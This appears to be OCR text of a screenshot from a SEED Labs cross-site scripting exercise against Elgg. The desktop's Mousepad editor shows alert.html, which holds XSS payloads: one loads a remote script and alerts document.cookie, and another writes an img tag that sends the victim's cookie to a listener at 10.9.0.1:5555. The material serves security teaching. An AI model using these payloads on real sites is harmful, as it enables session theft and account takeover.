 Applications
[Samy : Elgg For SEED L...
*/home/seed/Desktop/al...
[seed@labvm-1057671:...
Mon 04 Sep, 11:34
see
Firefox Web
Browser
File System
SEED LABS
Visual Studio
Code
Trash
Home
js
myscript.js
$_
Xfce Terminal
</>
alert.html
Wireshark
*/home/seed/Desktop/alert.html - Mousepad
File Edit Search View Document Help
<script type="text/javascript"
src="http://www.example60.com/myscript.js">
alert(document.cookie);
</script>
<script type="text/javascript" >
document.write(’<img src=http://10.9.0.1:5555?c' + escape(document.cookie) + ’ >’);
</script>
$_